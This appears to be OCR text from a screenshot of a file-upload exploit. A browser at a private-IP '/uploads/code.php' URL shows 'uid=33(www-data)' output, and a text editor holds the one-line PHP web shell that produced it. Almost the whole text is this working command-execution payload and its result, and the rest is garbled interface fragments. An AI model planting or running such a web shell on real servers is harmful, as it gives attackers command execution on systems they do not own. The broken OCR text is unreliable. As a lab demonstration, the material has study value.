 Not secure 192.168.72.131/uploads/code.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ig creder Developer R Guest Role-I New Te New Text Do New Te 0x804 Untitle code
File Edit View
<?PHP system('id')?>
Ln 1, Col 17 20 characters 100% Windows (CRLF) UTF-8